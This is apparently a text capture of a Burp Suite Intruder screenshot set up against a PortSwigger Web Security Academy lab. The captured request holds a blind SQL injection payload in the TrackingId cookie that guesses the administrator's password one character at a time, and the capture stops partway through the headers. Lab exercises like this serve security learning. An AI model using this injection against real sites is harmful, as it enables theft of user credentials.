 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
base request.
Target: https://0a2c00750449bf0fc446e3bb00ad0 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 0a2c00750449bf0fc446e3bb00ad00b8.web-security-academy.net
3 Cookie: TrackingId=
tFVVYAOZtT7hz2qi'+AND+(SELECT+SUBSTRING(password,20,1)+FROM+users+WHERE+use
rname%3d'administrator')%3d'§a§'--; session=
IEAVzcsOcRjLTPwsX4MEwYxqvz8jl0ie
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: